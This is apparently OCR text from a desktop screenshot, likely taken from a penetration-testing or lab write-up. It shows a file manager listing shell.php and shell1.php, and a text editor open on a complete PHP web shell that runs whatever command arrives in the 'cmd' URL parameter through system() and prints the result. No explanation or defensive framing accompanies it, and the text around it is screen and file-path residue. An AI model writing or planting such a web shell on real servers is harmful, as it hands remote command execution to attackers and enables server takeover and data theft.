 1 2 3 4
17:08
Trash
File System
Home
shell.php
shell1.php
~/Desktop/shell1.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if (isset($_GET['cmd'])) {
3     echo "<pre>";
4     $cmd = ($_GET['cmd']);
5     system($cmd);
6     echo "</pre>";
7 } else {
8     echo "Usage: ?cmd=<command>";
9 }
10 ?>
11